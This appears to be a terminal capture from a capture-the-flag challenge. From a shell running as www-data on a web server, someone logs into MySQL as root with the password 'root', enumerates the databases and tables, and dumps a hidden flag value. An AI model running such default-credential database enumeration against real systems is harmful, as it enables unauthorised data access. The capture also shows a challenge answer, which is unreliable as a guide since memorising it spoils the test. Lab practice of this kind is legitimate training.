 bash: no job control in this shell
www-data@engine-1:/var/www/html$ mysql -uroot -proot -e 'use php_cms;show tables;'
<$ mysql -uroot -proot -e 'use php_cms;show tables;'
ERROR 1049 (42000) at line 1: Unknown database 'php_cms'
www-data@engine-1:/var/www/html$ mysql -uroot -proot -e 'show databases;'
mysql -uroot -proot -e 'show databases;'
Database
PHP_CMS
information_schema
mysql
performance_schema
www-data@engine-1:/var/www/html$ mysql -uroot -proot -e 'use PHP_CMS;show tables;'
<$ mysql -uroot -proot -e 'use PHP_CMS;show tables;'
Tables_in_PHP_CMS
F1ag_Se3Re7
www-data@engine-1:/var/www/html$ mysql -uroot -proot -e 'use php_cms;select * from F1ag_Se3Re7;'
< -proot -e 'use php_cms;select * from F1ag_Se3Re7;'
ERROR 1049 (42000) at line 1: Unknown database 'php_cms'
www-data@engine-1:/var/www/html$ mysql -uroot -proot -e 'use PHP_CMS;select * from F1ag_Se3Re7;'
< -proot -e 'use PHP_CMS;select * from F1ag_Se3Re7;'
id f1ag66_2024
1 flag{aaf42d49-4276-491c-9834-67950f46f557}
www-data@engine-1:/var/www/html$